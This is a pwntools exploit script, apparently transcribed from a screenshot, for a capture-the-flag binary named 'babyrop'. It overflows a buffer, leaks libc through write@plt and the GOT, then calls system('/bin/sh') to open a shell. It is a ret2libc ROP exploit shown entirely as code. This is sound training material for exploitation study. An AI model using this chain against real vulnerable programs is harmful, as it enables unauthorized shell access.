 root > example > babyrop.py > ...
1 #!/usr/bin/env python
2 # coding=utf-8
3 from pwn import *
4 context.terminal = ["tmux","splitw","-h"]
5 context(arch='i386',os='linux')
6 elf = ELF('./babyrop')
7 libc = ELF('/lib/i386-linux-gnu/libc.so.6')
8 # context.log_level = 'debug'
9 io = elf.process()
10
11 main_addr = 0x0804857F
12 write_plt = elf.plt['write']
13 write_got = elf.got['write']
14 main_addr = elf.sym['main']
15 payload = flat(b'a'*0x6c,b'b'*4,p32(write_plt),p32(main_addr),p32(1),p32(write_got),p32(8))
16 io.sendlineafter("say:",payload)
17 libc_base = u32(io.recvuntil(b"\xf7")[-4:].ljust(4,b"\x00")) - libc.sym['write']
18 info(hex(libc_base))
19 # gdb.attach(io)
20 binsh = libc_base + next(libc.search(b"/bin/sh\x00"))
21 sys = libc_base + libc.sym['system']
22 payload = 0x70*b'a' + p32(sys) + p32(0) + p32(binsh)
23 io.sendafter('want to say:',payload)
24 io.interactive()
25